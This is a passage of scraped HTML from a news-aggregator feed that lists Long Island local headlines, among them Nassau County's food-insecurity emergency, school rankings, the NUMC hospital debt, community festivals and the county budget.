<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Blakeman declares state of emergency to combat food insecurity in Nassau County</a>  Massapequa Post</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMifkFVX3lxTE1jRGZqQ1J2dFM5Sy1rU0djSDdhUWE4NjhEbDUxU2F1MG9DcjU5T2ZCUEVPX3dZcnkya3hRQjJieGNLMFNUNE5maHpNbEJQTjdvVnJpTUJWQW1WX3hNTm1ySGpMZC1CNnRQelU4dXdiUWxlS1BBTDEzWng4M3VUZw?oc=5" rel="nofollow">
						U.S. News &amp; World Report says seven Nassau schools top annual list - LI Press
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/CBMifkFVX3lxTE1jRGZqQ1J2dFM5Sy1rU0djSDdhUWE4NjhEbDUxU2F1MG9DcjU5T2ZCUEVPX3dZcnkya3hRQjJieGNLMFNUNE5maHpNbEJQTjdvVnJpTUJWQW1WX3hNTm1ySGpMZC1CNnRQelU4dXdiUWxlS1BBTDEzWng4M3VUZw?oc=5" target="_blank">U.S. News &amp; World Report says seven Nassau schools top annual list</a>  LI Press</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Nassau Republicans outpace Democrats in early voting, data shows - Newsday
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Nassau Republicans outpace Democrats in early voting, data shows</a>  Newsday</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMifkFVX3lxTE1zUW8zc2xfdXA3VENqUkRpVVBjWTZIZU9QTUtyakxxaDB0NEJKUTZtbW1LVzg2dmphLTA1RmxLanBoTFJnQS13clloX1hhYnpDTkM4SHoza1BENGhiRGJEZkpkcHFSWEhMaWpTU1pFdW4wa01EWWpnazNhREpjQQ?oc=5" rel="nofollow">
						NCC to hold Fall craft fair on Nov. 8 - Times News Online
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/CBMifkFVX3lxTE1zUW8zc2xfdXA3VENqUkRpVVBjWTZIZU9QTUtyakxxaDB0NEJKUTZtbW1LVzg2dmphLTA1RmxLanBoTFJnQS13clloX1hhYnpDTkM4SHoza1BENGhiRGJEZkpkcHFSWEhMaWpTU1pFdW4wa01EWWpnazNhREpjQQ?oc=5" target="_blank">NCC to hold Fall craft fair on Nov. 8</a>  Times News Online</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMickFVX3lxTE04VEUtczVHX21vLUJ1bW9BX3RYWG1DbVZvdnUyczI1VHNkUFliZUpac3pPTlc5SzlGRUFGMlFNanBnYjhsbjhJQnlDYmxhc253d1BXQ24zbHNKZC00ckc1b2E3S3YxTG9GanpPZktHbFh1QQ?oc=5" rel="nofollow">
						Lice Lifters of Nassau County provides head care in Wantagh - LI Press
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/CBMickFVX3lxTE04VEUtczVHX21vLUJ1bW9BX3RYWG1DbVZvdnUyczI1VHNkUFliZUpac3pPTlc5SzlGRUFGMlFNanBnYjhsbjhJQnlDYmxhc253d1BXQ24zbHNKZC00ckc1b2E3S3YxTG9GanpPZktHbFh1QQ?oc=5" target="_blank">Lice Lifters of Nassau County provides head care in Wantagh</a>  LI Press</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						‘Band Together for Good’ fills Amityville Music Hall for FCA fundraiser - The Long Island Times
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">‘Band Together for Good’ fills Amityville Music Hall for FCA fundraiser</a>  The Long Island Times</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMijgFBVV95cUxQcDdnME1xeTBNbGVTaTZBX0JUbWJsYmRZbEdjUUloQjZvRHFkOG5iMUk1YmUxellmc3RqY1VUUFJDbFFMTVAzMmN5b1o4T01Zejg1UlIzczhHdGc1aDA2dUNlSXZxTU9kdmJkdzlzblE2ZE5WTm9nc1gxbUxpcEc0NGZWQ1FJQWJXdDZiSEtn?oc=5" rel="nofollow">
						NUMC is $1.4 billion in debt, nearly out of cash and one of New York's most vulnerable hospitals - Newsday
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/CBMijgFBVV95cUxQcDdnME1xeTBNbGVTaTZBX0JUbWJsYmRZbEdjUUloQjZvRHFkOG5iMUk1YmUxellmc3RqY1VUUFJDbFFMTVAzMmN5b1o4T01Zejg1UlIzczhHdGc1aDA2dUNlSXZxTU9kdmJkdzlzblE2ZE5WTm9nc1gxbUxpcEc0NGZWQ1FJQWJXdDZiSEtn?oc=5" target="_blank">NUMC is $1.4 billion in debt, nearly out of cash and one of New York's most vulnerable hospitals</a>  Newsday</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Frank Caramanica leads Amityville police with new vision - Newsday
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Frank Caramanica leads Amityville police with new vision</a>  Newsday</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMiggFBVV95cUxQdXB0c2ZaNjRocG8yM2hXTmllNmpkZDBuQlMxRUVjT0FIc2tOS2lRbjRYWnFVaVdyaTVvNHRmVWJDMUxwSkp6U0R2SjhUZlh3SjktNjN6WEtZRkVqeDlPbFZxQURtRzd6RUZ6YUItTnc1TkdZZzVrX1VFNkxQOVVhY1lB?oc=5" rel="nofollow">
						Nassau and Suffolk Scouting America councils vote to merge - Newsday
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/CBMiggFBVV95cUxQdXB0c2ZaNjRocG8yM2hXTmllNmpkZDBuQlMxRUVjT0FIc2tOS2lRbjRYWnFVaVdyaTVvNHRmVWJDMUxwSkp6U0R2SjhUZlh3SjktNjN6WEtZRkVqeDlPbFZxQURtRzd6RUZ6YUItTnc1TkdZZzVrX1VFNkxQOVVhY1lB?oc=5" target="_blank">Nassau and Suffolk Scouting America councils vote to merge</a>  Newsday</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						A Long Island mystery at 70: Who took 2-year-old Steven Damman on Halloween? - Newsday
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">A Long Island mystery at 70: Who took 2-year-old Steven Damman on Halloween?</a>  Newsday</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Overnight closures for LIE's Exit 28 - Queens Chronicle
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Overnight closures for LIE's Exit 28</a>  Queens Chronicle</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Man arrested and charged in string of burglaries in Nassau County - News 12 - Long Island
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Man arrested and charged in string of burglaries in Nassau County</a>  News 12 - Long Island</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Uncle Giuseppes To Hire More Than 1K For LI Stores: Hiring Event This Saturday - Patch
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Uncle Giuseppes To Hire More Than 1K For LI Stores: Hiring Event This Saturday</a>  Patch</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMid0FVX3lxTFBqMnVNc1h5cVd4V1Q4NDI1SnR0dnNid2YzM0lsQVJCTTd3a0hiNW1yZmJvdDB1dmhzQXRFZHZreUt3T2JxT2VEZVE3R0pLRGItd3FSajBvV2YtMS1NOTctbmZLR0hPekhTMmx3V1FfRHFZZU5DVm5N?oc=5" rel="nofollow">
						Bethpage community holds flag retirement ceremony at American Legion post - LI Press
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/CBMid0FVX3lxTFBqMnVNc1h5cVd4V1Q4NDI1SnR0dnNid2YzM0lsQVJCTTd3a0hiNW1yZmJvdDB1dmhzQXRFZHZreUt3T2JxT2VEZVE3R0pLRGItd3FSajBvV2YtMS1NOTctbmZLR0hPekhTMmx3V1FfRHFZZU5DVm5N?oc=5" target="_blank">Bethpage community holds flag retirement ceremony at American Legion post</a>  LI Press</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Massapequa Mom Stands Up To Bullying With Brady Park Bike Ride On Sunday - Patch
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Massapequa Mom Stands Up To Bullying With Brady Park Bike Ride On Sunday</a>  Patch</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Potter Parody Performances To Premier At Seaford High In November - Patch
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Potter Parody Performances To Premier At Seaford High In November</a>  Patch</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						East Meadow local libraries now equipped with lifesaving Narcan kits - Herald Community Newspapers
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">East Meadow local libraries now equipped with lifesaving Narcan kits</a>  Herald Community Newspapers</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMie0FVX3lxTE9QalhsWGlyR241dFE0Y2hQRUhRSV9iQmZ4bXNiT0hZN1ZaTE5uNzVaclVNZkJBTHVQVVZGTGtES3BNYTYtM2pVY25VMENhRG10RWRYV05USVktUWpJbXhVUGhJNkVWN0dORkthOGRpQjdXRjFHd05CRW1zdw?oc=5" rel="nofollow">
						Massapequa man convicted of multiple counts of weapons possession and impersonating a police officer - LI Press
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/CBMie0FVX3lxTE9QalhsWGlyR241dFE0Y2hQRUhRSV9iQmZ4bXNiT0hZN1ZaTE5uNzVaclVNZkJBTHVQVVZGTGtES3BNYTYtM2pVY25VMENhRG10RWRYV05USVktUWpJbXhVUGhJNkVWN0dORkthOGRpQjdXRjFHd05CRW1zdw?oc=5" target="_blank">Massapequa man convicted of multiple counts of weapons possession and impersonating a police officer</a>  LI Press</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Baldwin High School seniors earn National Merit recognition - Herald Community Newspapers
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Baldwin High School seniors earn National Merit recognition</a>  Herald Community Newspapers</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Families celebrate the season at Wantagh Public Library's Fall Festival - Herald Community Newspapers
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Families celebrate the season at Wantagh Public Library's Fall Festival</a>  Herald Community Newspapers</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Thousands walk at Jones Beach for Making Strides Against Breast Cancer event - Herald Community Newspapers
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Thousands walk at Jones Beach for Making Strides Against Breast Cancer event</a>  Herald Community Newspapers</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Freeport’s Fall Festival draws crowds for parade, chowder contest and Fire Expo - Herald Community Newspapers
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Freeport’s Fall Festival draws crowds for parade, chowder contest and Fire Expo</a>  Herald Community Newspapers</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Temple Beth Am celebrates 75 years of faith and community in Merrick and Bellmore - Herald Community Newspapers
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Temple Beth Am celebrates 75 years of faith and community in Merrick and Bellmore</a>  Herald Community Newspapers</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Families pack downtown Bellmore for Chamber’s annual Halloween celebration - Herald Community Newspapers
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Families pack downtown Bellmore for Chamber’s annual Halloween celebration</a>  Herald Community Newspapers</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Calhoun High School On Tour Company opens season with “As You Like It” - Herald Community Newspapers
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Calhoun High School On Tour Company opens season with “As You Like It”</a>  Herald Community Newspapers</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Bellmore-Merrick residents help dispose unused medications at ‘Shed the Meds’ event - Herald Community Newspapers
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Bellmore-Merrick residents help dispose unused medications at ‘Shed the Meds’ event</a>  Herald Community Newspapers</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Beatles tribute fundraiser at Merrick’s Paddy Power Pub raises $2,700 for Hewlett House - Herald Community Newspapers
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Beatles tribute fundraiser at Merrick’s Paddy Power Pub raises $2,700 for Hewlett House</a>  Herald Community Newspapers</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMiigFBVV95cUxOUHJFSms4RVlYbEQ2eGxpdFQ0b190alkzbUl2Mmd2Z3M1Z0N2Q3BIcmNGdmt0YzUwUklNc3RnNE9QM3BRR1dPMGpTUnRxb29FVF9qVzBRbUhON25xSDFHZldsWDhTUTFqcjlrdTBUVl9zNnYzM1o0dHJsbTZXOVZLR2NzbjFzeU50bXc?oc=5" rel="nofollow">
						Therapy dog visits story-telling students in Wantagh - News 12 - Long Island
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/CBMiigFBVV95cUxOUHJFSms4RVlYbEQ2eGxpdFQ0b190alkzbUl2Mmd2Z3M1Z0N2Q3BIcmNGdmt0YzUwUklNc3RnNE9QM3BRR1dPMGpTUnRxb29FVF9qVzBRbUhON25xSDFHZldsWDhTUTFqcjlrdTBUVl9zNnYzM1o0dHJsbTZXOVZLR2NzbjFzeU50bXc?oc=5" target="_blank">Therapy dog visits story-telling students in Wantagh</a>  News 12 - Long Island</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Uniondale Empowerment Resource Center honors survivors at the first Breast Cancer Awareness Dinner - Herald Community Newspapers
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Uniondale Empowerment Resource Center honors survivors at the first Breast Cancer Awareness Dinner</a>  Herald Community Newspapers</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Viviana Russell's mission is to put the community needs first - Herald Community Newspapers
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Viviana Russell's mission is to put the community needs first</a>  Herald Community Newspapers</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Queens Woman In ICE Custody After Unlicensed Massage Arrest: PD - Patch
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Queens Woman In ICE Custody After Unlicensed Massage Arrest: PD</a>  Patch</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Wantagh High Stages Fourth Annual Fright Night - Patch
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Wantagh High Stages Fourth Annual Fright Night</a>  Patch</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMie0FVX3lxTFBvQ1NWUXdKRktPNkNXcGZDVmROQTFvUFpRX2dtSHRITnF6YU5UREhTYkwzUmtqUzE0endxYTd6cHFKLU1uTVdaanU4RVJLcV9IRXhPWDlWOFpLYU1VOFY2akJlVlp5eTBJeVF3eDJxaVZOekhhTGhqcWZFSQ?oc=5" rel="nofollow">
						What homes sold for $750,000 or less in Q3 on Long Island? - Newsday
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/CBMie0FVX3lxTFBvQ1NWUXdKRktPNkNXcGZDVmROQTFvUFpRX2dtSHRITnF6YU5UREhTYkwzUmtqUzE0endxYTd6cHFKLU1uTVdaanU4RVJLcV9IRXhPWDlWOFpLYU1VOFY2akJlVlp5eTBJeVF3eDJxaVZOekhhTGhqcWZFSQ?oc=5" target="_blank">What homes sold for $750,000 or less in Q3 on Long Island?</a>  Newsday</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						School Board, community partners honored at Oct. meeting - Mid-Island Times
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">School Board, community partners honored at Oct. meeting</a>  Mid-Island Times</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Blue Dragons roar for Division Avenue homecoming - Mid-Island Times
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Blue Dragons roar for Division Avenue homecoming</a>  Mid-Island Times</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMihgFBVV95cUxPUllPcDFEM3F2UlRjRlBERktZUGNxRE9FZ3ExaG8xX2J4emk0aGVSOUd1Zy1GUUsza0NobDMxa3VaVEp1WURyWGQyWlVSRUlUbnZVUE1uVzdKaTZjX2k3eEZ2VWkyZTBubXRWV3RDTEVzY0JpVWk1VXU5d0QySmtpVi16Z0xTUQ?oc=5" rel="nofollow">
						Levittown Chamber new member spotlight - Mid-Island Times
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/CBMihgFBVV95cUxPUllPcDFEM3F2UlRjRlBERktZUGNxRE9FZ3ExaG8xX2J4emk0aGVSOUd1Zy1GUUsza0NobDMxa3VaVEp1WURyWGQyWlVSRUlUbnZVUE1uVzdKaTZjX2k3eEZ2VWkyZTBubXRWV3RDTEVzY0JpVWk1VXU5d0QySmtpVi16Z0xTUQ?oc=5" target="_blank">Levittown Chamber new member spotlight</a>  Mid-Island Times</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						'We need everything that we can get.' Fears continue to grow about losing SNAP benefits - News 12 - Connecticut
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">'We need everything that we can get.' Fears continue to grow about losing SNAP benefits</a>  News 12 - Connecticut</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						DEC announces completion of second phase of thermal treatment to address contamination at former Grumman site in Bethpage - News 12 - Long Island
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">DEC announces completion of second phase of thermal treatment to address contamination at former Grumman site in Bethpage</a>  News 12 - Long Island</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMigAFBVV95cUxNa0dLdmZuT2tKS1gzTlRnRm1UdDc3TW5lUWFMZGpfWWlLWm9ERXM3MXBBNkVncV9IZmdabzZKWWRCZlNqSGxVOW95WVVhMk5TSjhTMXVPaDBRZHFRbnkzcWI4THFQUHM2bjlyeWFLM25tRnExcmR0a01EenVlNGYxOQ?oc=5" rel="nofollow">
						Budget Inn demo begins in November - Massapequa Post
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/CBMigAFBVV95cUxNa0dLdmZuT2tKS1gzTlRnRm1UdDc3TW5lUWFMZGpfWWlLWm9ERXM3MXBBNkVncV9IZmdabzZKWWRCZlNqSGxVOW95WVVhMk5TSjhTMXVPaDBRZHFRbnkzcWI4THFQUHM2bjlyeWFLM25tRnExcmR0a01EenVlNGYxOQ?oc=5" target="_blank">Budget Inn demo begins in November</a>  Massapequa Post</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMia0FVX3lxTFB4M1M0S1o0NURlQUpQa0poUHI0Q0d0cVNuaE0wd2hPcWlTQV9XcXoyaVdCSk95NlJRWHFKaTdDMkQ0bE1TejJlMWc2d211Q3pPVlVTbklWYlJhVFZrVHY1QXY2WmpoVzZLWTdF?oc=5" rel="nofollow">
						Public Notices - Massapequa Post
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/CBMia0FVX3lxTFB4M1M0S1o0NURlQUpQa0poUHI0Q0d0cVNuaE0wd2hPcWlTQV9XcXoyaVdCSk95NlJRWHFKaTdDMkQ0bE1TejJlMWc2d211Q3pPVlVTbklWYlJhVFZrVHY1QXY2WmpoVzZLWTdF?oc=5" target="_blank">Public Notices</a>  Massapequa Post</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						TOBAY hosts veterans toiletry drive through November - Massapequa Post
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">TOBAY hosts veterans toiletry drive through November</a>  Massapequa Post</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Fairfield students celebrate each other’s boo-tiful qualities - Massapequa Post
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Fairfield students celebrate each other’s boo-tiful qualities</a>  Massapequa Post</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Massapequa PAL opens new indoor center during fall festival - Massapequa Post
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Massapequa PAL opens new indoor center during fall festival</a>  Massapequa Post</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Interested in Massapequa Boy Scouts? Attend meeting November 6 - Massapequa Post
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Interested in Massapequa Boy Scouts? Attend meeting November 6</a>  Massapequa Post</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Wantagh’s famed Circle M Diner turns the page after half a century - Greater Long Island
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Wantagh’s famed Circle M Diner turns the page after half a century</a>  Greater Long Island</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMihAFBVV95cUxOYURZQmdTLWgyNzI3bmo1eXhicjQwLTEyeC0wX2VmMU13bnlob2JIUV94eG1xZTY0emY0N0JfS0ljYU5lWVRJUnE3Q2U0UGJ4dnMybVJFUF9adkFEU0kyOHAyOEtwMXpKaWdWNEpKTjBDNFJ6WW5nNEo5RXZka29mM29kTUk?oc=5" rel="nofollow">
						Lindenhurst Village is ‘Halloween ready’ - Babylon Beacon
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/CBMihAFBVV95cUxOYURZQmdTLWgyNzI3bmo1eXhicjQwLTEyeC0wX2VmMU13bnlob2JIUV94eG1xZTY0emY0N0JfS0ljYU5lWVRJUnE3Q2U0UGJ4dnMybVJFUF9adkFEU0kyOHAyOEtwMXpKaWdWNEpKTjBDNFJ6WW5nNEo5RXZka29mM29kTUk?oc=5" target="_blank">Lindenhurst Village is ‘Halloween ready’</a>  Babylon Beacon</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						West Babylon native serves aboard USS Cole — 25 years after deadly attack - Babylon Beacon
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">West Babylon native serves aboard USS Cole — 25 years after deadly attack</a>  Babylon Beacon</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Family Fun Day brings smiles — and support — to Amityville - Babylon Beacon
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Family Fun Day brings smiles — and support — to Amityville</a>  Babylon Beacon</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Corner of St. John Street now honors beloved Amityville nurse, ‘Gramz’ - Babylon Beacon
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Corner of St. John Street now honors beloved Amityville nurse, ‘Gramz’</a>  Babylon Beacon</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMie0FVX3lxTE9OZUZLQktRRWMzRG9wWTR5S0NOTFk3N291cjNaN25JNnZWVm5vbUpyX1dQenNLQzUzZm5ERW1fY2xLTE55VGNPTEQ4YkxPX2RvRENEZG5idVpELWprRE51QlRMMDVseGVacWd1ZnZhRTFXYzh4emItS3B3RQ?oc=5" rel="nofollow">
						Village hosting Veterans Day - Amityville Record
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/CBMie0FVX3lxTE9OZUZLQktRRWMzRG9wWTR5S0NOTFk3N291cjNaN25JNnZWVm5vbUpyX1dQenNLQzUzZm5ERW1fY2xLTE55VGNPTEQ4YkxPX2RvRENEZG5idVpELWprRE51QlRMMDVseGVacWd1ZnZhRTFXYzh4emItS3B3RQ?oc=5" target="_blank">Village hosting Veterans Day</a>  Amityville Record</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Sen. Martínez reads to Amityville pre-K students for Hispanic Heritage Month - Amityville Record
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Sen. Martínez reads to Amityville pre-K students for Hispanic Heritage Month</a>  Amityville Record</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Copiague Announces Top 10 Students In Class Of 2026 - Amityville Record
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Copiague Announces Top 10 Students In Class Of 2026</a>  Amityville Record</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Massapequa Chamber Of Commerce Collects Nonperishables For Annual Food Drive - Patch
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Massapequa Chamber Of Commerce Collects Nonperishables For Annual Food Drive</a>  Patch</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMidkFVX3lxTE5qZHRpZmZ5b3VGSlVHem1lY3hPM21Pb0tLc013N2hQcEc4Ry1mVVVCZmFzVXBOUTBoTlZFTWVXbTQ0cmwtclZhcElFdGxMQm94dTM0TlBldUlZVHQ0WGNnYUl6M3ZvUEdQbWxRZzByUk9NZUxlREE?oc=5" rel="nofollow">
						Nassau legislature approves Blakeman's $4.4 billion budget - Newsday
					</a>
				</span>
				<div>
					<p>
